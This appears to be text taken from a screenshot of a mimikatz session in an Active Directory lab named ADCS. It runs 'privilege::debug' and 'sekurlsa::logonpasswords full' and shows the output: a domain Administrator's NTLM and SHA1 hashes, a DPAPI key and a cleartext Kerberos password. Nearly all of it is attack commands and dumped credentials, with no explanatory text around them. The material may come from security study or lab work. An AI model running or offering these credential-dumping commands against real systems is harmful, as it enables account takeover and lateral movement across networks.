 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 13954786 (00000000:00d4eee2)
Session : CachedInteractive from 1
User Name : Administrator
Domain : ADCS
Logon Server : AD02
Logon Time : 2021/7/31 3:03:07
SID : S-1-5-21-456793234-3338482050-3535028947-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ADCS
* NTLM : 967c4b2b39fc1a2cd3976e8953c0d37a
* SHA1 : e1c998b55f6d84b80f3405e4535234771bdcf408
* DPAPI : 80b32f360bba8f7bcd53c921f8c11ff0
tspkg :
wdigest :
* Username : Administrator
* Domain : ADCS
* Password : (null)
kerberos :
* Username : Administrator
* Domain : ADCS.LAB
* Password : AD02@2021
ssp :
credman :
cloudap :
don9sec